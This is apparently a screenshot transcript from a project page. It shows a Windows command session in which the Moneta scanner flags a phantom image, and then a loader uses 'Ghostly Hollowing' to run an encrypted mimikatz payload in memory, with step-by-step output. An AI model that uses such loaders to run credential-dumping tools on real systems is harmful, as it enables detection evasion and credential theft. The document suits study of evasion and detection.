 Administrator: Command Prompt
C:\Users\Public>.\Moneta64.exe -p 2172 -m ioc --filter unsigned-modules
Moneta
Moneta v1.0 | Forrest Orr | 2020
PELoader.exe : 2172 : x64 : C:\Users\Public\PELoader.exe
0x00007FF6C1720000:0x0014a000 | Phantom Image | Missing PEB module | Phantom image
... scan completed (1.329000 second duration)
C:\Users\Public>
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Public>.\PELoader.exe version
argument: ghost mimikatz.shc.exe.enc
Ghostly Hollowing
[*] Created dummy file: C:\Users\ \AppData\Local\Temp\LogAE4A.tmp
[*] File disposition information set
[*] Mapped Base: 7ff6c1720000
[*] Overwriting the mapping
[*] Executing Implant's Entry Point: 7ff6c17e7578
[*] Executing Implant as EXE
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com
'#####'        > https://pingcastle.com / https://mysmartlogon.com **
mimikatz(commandline) # version
mimikatz 2.2.0 (arch x64)
Windows NT 10.0 build 19043 (arch x64)